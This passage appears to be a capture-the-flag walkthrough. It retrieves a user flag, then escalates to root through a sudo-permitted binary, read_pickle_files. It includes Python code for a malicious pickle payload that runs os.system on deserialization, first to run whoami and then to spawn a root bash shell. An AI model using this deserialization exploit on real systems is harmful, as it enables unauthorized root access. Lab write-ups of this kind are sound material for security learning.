
Navigating to /opt, we identified the file script.sh.







After obtaining shell access, we were able to retrieve the first flag located in Tom’s home directory.

After retrieving the first user flag, it is time to escalate privileges to obtain the final flag. For this, we need to escalate to the root user.
Running the command sudo -l we observed that we have permission to execute: /usr/local/sbin/read_pickle_files with root privileges, without needing to provide the password.

The binary name read_pickle_files suggests that it may use pickle.loads. If so, it may be vulnerable to malicious deserialization. We can create a malicious serialized object:
https://davidhamann.de/2020/04/05/exploiting-python-pickle/
import pickle
import os

class MyEvilPickle(object):
def __reduce__(self):
return (os.system, ('whoami',))
evil_pickle_data = pickle.dumps(MyEvilPickle())

with open("payload", "wb") as file:
file.write(evil_pickle_data)

In summary, this code creates a malicious pickle payload that, when deserialized, executes the whoami command.

After executing the command using the vulnerable binary, we confirmed that our payload was successfully executed, as indicated by the output of whoami.

We can then modify our exploit to invoke a shell (/bin/bash) instead of whoami, leveraging execution with root privileges to obtain a root shell.


With the privileged shell, we can retrieve our final flag.

And with that, the challenge is completed.

